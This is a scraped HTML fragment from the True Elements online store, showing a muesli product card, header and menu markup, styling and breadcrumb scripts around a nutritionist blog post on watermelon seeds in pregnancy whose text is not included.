</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-plain-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-plain-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
                                </div>
                            </details>
                    </details-modal><div class="header--cart header--icon-border d-flex pr-10 h-100 d-flex flex-align-center p-relative">
                        <a href="/cart" class="header__icon link header__icon--cart link--text focus-inset cart-icon-bubble"  data-cart-sidebar>
                            <svg viewBox="0 0 30 30" class="icon icon-cart w-h-24" enable-background="new 0 0 30 30"><g><g><path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3 h2V8h6v3h2V8h4V28z"></path></g></g></svg>
                            <span class="visually-hidden">Cart</span>
                            <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                            </div>
                        </a>
                    </div></div></div>
</div>
</sticky-header>


  
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "True Elements",
        
            "logo": "https:\/\/true-elements.com\/cdn\/shop\/files\/te_white_logo.png?v=1704198709\u0026width=500",
        
        "sameAs": [
            "https:\/\/twitter.com\/trueelements",
            "https:\/\/www.facebook.com\/trueelements.in",
            "",
            "https:\/\/www.instagram.com\/true.elements\/",
            "",
            "",
            "https:\/\/www.youtube.com\/channel\/UC1T1ylFuw3CnZ4COia18tvA",
            ""
        ],
        "url": "https:\/\/true-elements.com"
    }
</script>

</div><div id="shopify-section-sections--19101339189486__header-mobile" class="shopify-section shopify-section-group-header-group section-header-mobile"><link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-menu-mobile.css?v=117215536797339075271742021766" media="all" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-menu-mobile.css?v=117215536797339075271742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<sticky-header-mobile class="header-mobile" style="--bg-color: #000000; --p-top: 0px; --p-bottom: 0px">
    <div class="container">
        <div class="header-mobile__wrapper header-mobile--wrapper"><div class="header-mobile__item header-mobile__item--menu"><div class="header-mobile--icon item__mobile--hamburger" style="--i-color: #ffffff">
                                <button type="button" class="mobileMenu-toggle" data-mobile-menu aria-label="menu"><span class="mobileMenu-toggle__Icon"></span></button>
                            </div></div><div class="header-mobile__item header-mobile__item--search"><details-modal class="header__iconItem header__search" style="--i-color: #ffffff">
                                <details>
                                    <summary class="header__icon header__icon--search header__icon--summary link link--text focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search" data-search-mobile>
                                        <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1 modal__toggle-open icon icon-search w-24 h-24"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="modal__toggle-close icon icon-close w-24 h-24"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></span>
                                    </summary>
                                </details>
                            </details-modal></div><div class="header-mobile__item header-mobile__item--logo"><div class="header-mobile--icon" style="--logo-font-size: 20px; --logo-font-weight: 900; --logo-color: #232323">
                                    <a href="/" class="header__heading-link focus-inset 2" data-logo-width="80" style="--width-logo-mb: 80px;"><img srcset="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709, //true-elements.com/cdn/shop/files/te_white_logo_160x.png?v=1704198709 2x" src="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709" loading="lazy" width="80" height="42" class="header__heading-logo" alt="True Elements"></a>
                                
                            </div></div><div class="header-mobile__item header-mobile__item--cart"><div class="header-mobile--icon" style="--i-color: #ffffff; --color-bubble: #323232; --bg-bubble: #ffe5e8">
                                <a href="/cart" class="header__icon header__icon--cart link link--text focus-inset cart-icon-bubble" data-cart-sidebar><svg viewBox="0 0 30 30" class="icon icon-cart" enable-background="new 0 0 30 30"><g><g><path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3 h2V8h6v3h2V8h4V28z"></path></g></g></svg><span class="visually-hidden">Cart</span>
                                    <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                                    </div>
                                </a>
                            </div></div></div>
    </div>
</sticky-header-mobile>



</div>
<!-- END sections: header-group -->
            

                
                <main id="MainContent" class="wrapper-body content-for-layout focus-none" role="main" tabindex="-1">
                    <div id="shopify-section-template--19101336961262__main" class="shopify-section"><link href="//true-elements.com/cdn/shop/t/37/assets/section-blog-post.css?v=70731106818703752991742021767" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-grid.css?v=14116691739327510611742021765" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-fancybox.css?v=162524859697928915511742021765" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-fancybox.css?v=162524859697928915511742021765" rel="stylesheet" type="text/css" media="all" /></noscript>
<script src="//true-elements.com/cdn/shop/t/37/assets/fancybox.js?v=10391612559617436071742021766" defer="defer"></script>

<link href="//true-elements.com/cdn/shop/t/37/assets/article-gallery-lookbook-style.css?v=30190958325854450251742021765" rel="stylesheet" type="text/css" media="all" />
<script src="//true-elements.com/cdn/shop/t/37/assets/lookbook-script.js?v=165532553026237763421742021767" type="text/javascript"></script>
<style type="text/css" media="screen">
    :root {
        
            --title-font-template--19101336961262__main: var(--font-body-family);
        
    }

    #ArticleSection-template--19101336961262__main{
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #ArticleSection-template--19101336961262__main .article-heading .title{
        color: #232323;
        font-family: var(--title-font-template--19101336961262__main);
        font-size: 18px;
        font-weight: 600;
        text-transform: capitalize;
    }

    
        #ArticleSection-template--19101336961262__main .sidebarBlock-heading{
            font-family: var(--sidebar-heading-font);
            font-size: 14px;
            font-weight: 700;
            text-transform: uppercase;
        }

        #ArticleSection-template--19101336961262__main .sidebarBlock:first-child .sidebarBlock-heading{
            margin-top: --7px;
        }
    

    #ArticleSection-template--19101336961262__main .blog-block-item .item {
        background-color: ;
    }

    #ArticleSection-template--19101336961262__main .halo-article-content .info,
    #ArticleSection-template--19101336961262__main .halo-article-content .comment {
        color: #999999;
        font-size: 12px;
        font-weight: 400;
        text-transform: capitalize;
        font-style: normal;
    }

    #ArticleSection-template--19101336961262__main .halo-article-content .article-content,
    #ArticleSection-template--19101336961262__main .halo-article-content .article-content li {
        color: #3c3c3c;
        font-size: 12px;
        font-weight: 400;
        text-transform: none;
    }

    @media (max-width: 1024px) {
        #ArticleSection-template--19101336961262__main{
            padding-top: 0px;
            padding-bottom: 0px;
        }

        #ArticleSection-template--19101336961262__main .breadcrumb {
            background: #f6f6f6;
        }
    }
    
    @media (max-width: 550px) {
        #ArticleSection-template--19101336961262__main{
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 768px){
        #ArticleSection-template--19101336961262__main .article-heading .title{
            font-size: 18px;
        }
    }

    @media (min-width: 1025px) {
        #ArticleSection-template--19101336961262__main .breadcrumb-container {
            position: relative;
        }

        #ArticleSection-template--19101336961262__main .breadcrumb::after {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: ;
            z-index: -1;
        }
    }
</style>

<article data-section-id="template--19101336961262__main" data-section-type="article-template" id="ArticleSection-template--19101336961262__main" data-section="template--19101336961262__main" class="article-template" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="container-1170">

<link href="//true-elements.com/cdn/shop/t/37/assets/component-breadcrumb.css?v=44178794156411635951742021765" rel="stylesheet" type="text/css" media="all" /><breadcrumb-component class="breadcrumb-container style--line_clamp_1 scroll-trigger animate--slide-in">
        <nav class="breadcrumb breadcrumb-left" role="navigation" aria-label="breadcrumbs">
        <a class="link home-link" href="/">Home</a><span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                <span><a href="/blogs/blogs-by-nutritionists" title="">Blogs by Nutritionists</a></span>
                <span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                <span class="9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy">9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy</span><span class="observe-element" style="width: 1px; height: 1px; background: transparent; display: inline-block; flex-shrink: 0;"></span>
        </nav>
    </breadcrumb-component>
    <script type="text/javascript">
        if (typeof breadcrumbComponentDeclare == 'undefiend') {
            class BreadcrumbComponent extends HTMLElement {
                constructor() {
                    super();
                }

                connectedCallback() {
                    this.firstLink = this.querySelector('.link.home-link')
                    this.lastLink = this.querySelector('.observe-element')
                    this.classList.add('initialized');
                    this.initObservers();
                }

                static createHandler(position = 'first', breadcrumb = null) {
                    const handler = (entries, observer) => {
                        entries.forEach(entry => {
                            if (breadcrumb == null) return observer.disconnect();
                            if (entry.isIntersecting ) {
                                breadcrumb.classList.add(`disable-${position}`);
                            } else {
                                breadcrumb.classList.remove(`disable-${position}`);
                            }
                        })
                    }
                    return handler;
                }

                initObservers() {
                    const scrollToFirstHandler = BreadcrumbComponent.createHandler('first', this);
                    const scrollToLastHandler = BreadcrumbComponent.createHandler('last', this);
                    
                    this.scrollToFirstObserver = new IntersectionObserver(scrollToFirstHandler, { threshold: 1 });
                    this.scrollToLastObserver = new IntersectionObserver(scrollToLastHandler, { threshold: 0.6 });

                    this.scrollToFirstObserver.observe(this.firstLink);
                    this.scrollToLastObserver.observe(this.lastLink);
                }
            }   

            window.addEventListener('load', () => {
                customElements.define('breadcrumb-component', BreadcrumbComponent);
            })

            var breadcrumbComponentDeclare = BreadcrumbComponent;
        }
    </script><script>
    document.addEventListener("DOMContentLoaded", (event) => {
      const previousCollection = getCookie('currentCollection');
      const breadcrumbCollection = document.querySelectorAll('.breadcrumb-collection');
      const breadcrumbCollectionCount = breadcrumbCollection.length;
      let checkCollection = true;
  
        if (breadcrumbCollection && breadcrumbCollectionCount > 1) breadcrumbCollection.forEach((element, index) => {
            const handle = element.dataset.handle;
            if (handle == previousCollection) {
                document.querySelectorAll(`.breadcrumb-collection[data-handle="${handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
                checkCollection = false;
            }

            if (index == breadcrumbCollectionCount-1) {
                if (previousCollection == 'not-template-collection' || previousCollection == null || checkCollection) element.insertAdjacentHTML("afterend", `<a class="breadcrumb-collection" href="/collections/all" data-handle="all">Products</a>`);
            }
              
            if (element.classList.contains('hidden')) {
                element.remove();
            }
        })

        if (breadcrumbCollection && breadcrumbCollectionCount == 1) {
            document.querySelectorAll(`.breadcrumb-collection[data-handle="${breadcrumbCollection[0].dataset.handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
        }
  
        if (!document.body.matches('.template-collection, .template-product')) {
            document.cookie = `currentCollection=not-template-collection; path=/`;
        }
  
        function getCookie(name) {
            const cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
              const cookie = cookies[i].trim();
              if (cookie.startsWith(name + '=')) {
                return cookie.substring(name.length + 1);
              }
            }
            return null;
        }
    });
</script>
<div class="header-with-sidebar scroll-trigger animate--slide-in">
        
<h1 class="page-header text-left">
                    Blogs by Nutritionists
                </h1><div class="sidebar-toogle" data-sidebar>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" class="icon icon-sidebar" version="1.1" x="0px" y="0px" viewBox="0 0 48 48" xml:space="preserve"><g><path d="M6,48c-0.552,0-1-0.447-1-1v-7c0-0.553,0.448-1,1-1s1,0.447,1,1v7C7,47.553,6.552,48,6,48z"></path><path d="M6,31c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v29C7,30.553,6.552,31,6,31z"></path><g><path d="M6,41c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S9.309,41,6,41z M6,31c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4    S8.206,31,6,31z"></path><path d="M42,48c-0.552,0-1-0.447-1-1V26c0-0.553,0.448-1,1-1s1,0.447,1,1v21C43,47.553,42.552,48,42,48z"></path><path d="M42,17c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v15C43,16.553,42.552,17,42,17z"></path><path d="M42,27c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S45.309,27,42,27z M42,17c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S44.206,17,42,17z"></path><path d="M24,48c-0.552,0-1-0.447-1-1V21c0-0.553,0.448-1,1-1s1,0.447,1,1v26C25,47.553,24.552,48,24,48z"></path><path d="M24,12c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v10C25,11.553,24.552,12,24,12z"></path><path d="M24,22c-3.309,0-6-2.691-6-6s2.691-6,6-6c3.309,0,6,2.691,6,6S27.309,22,24,22z M24,12c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S26.206,12,24,12z"></path></g></g></svg>
                </div>
            </div>
        
        <div class="halo-article-block scroll-trigger animate--slide-in"><link href="//true-elements.com/cdn/shop/t/37/assets/component-main-sidebar.css?v=160499631821413164961742021766" rel="stylesheet" type="text/css" media="all" />
                <div class="page-sidebar page-sidebar-left page-sidebar--vertical sidebar--layout_1" id="halo-sidebar">
                    <a href="javascript:void(0)" class="halo-sidebar-close" data-close-sidebar role="button">
                        <span class="visually-hidden">Close</span>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
                    </a>
                    <div class="halo-sidebar-header text-left">
                        <span class="title">
                            Sidebar
                        </span>
                    </div>
                    <div class="halo-sidebar-wrapper custom-scrollbar">
                        <div class="sidebarBlock sidebar-recent-post"><h2 class="sidebarBlock-heading">Recent Post</h2><div class="sidebarBlock-content">
                <div class="recentPosts-list 3"><div class="recentPosts-list-item">
                            <h6 class="title"><a href="/blogs/blogs-by-nutritionists/quick-breakfast-options-for-working-moms-on-monsoon-mornings" class="link link-underline" aria-label="link"><span class="text">Quick breakfast options for working moms on monsoon mornings</span></a></h6>
                            <p class="date">18 June 2025</p>
                        </div><div class="recentPosts-list-item">
                            <h6 class="title"><a href="/blogs/blogs-by-nutritionists/why-you-should-avoid-fried-snacks-this-monsoon" class="link link-underline" aria-label="link"><span class="text">Why you should avoid fried snacks this monsoon</span></a></h6>
                            <p class="date">13 June 2025</p>
                        </div><div class="recentPosts-list-item">
                            <h6 class="title"><a href="/blogs/blogs-by-nutritionists/healthy-monsoon-snacking-what-to-eat-as-rainy-days-begin" class="link link-underline" aria-label="link"><span class="text">Healthy monsoon snacking: what to eat as rainy days begin</span></a></h6>
                            <p class="date">11 June 2025</p>
                        </div></div>
            </div></div>
        
            <div class="sidebarBlock sidebar-product position-sidebar"><h2 class="sidebarBlock-heading">Fasting Specials</h2><div class="sidebarBlock-content">
                <div class="sidebarBlock-product halo-product-block" data-limit="2">
                    <div class="products-carousel column-1" data-product-slider-sidebar data-layout="slider" data-item-to-show="1" data-item-dots="false" data-item-arrows="true"><div class="product slider__slide">
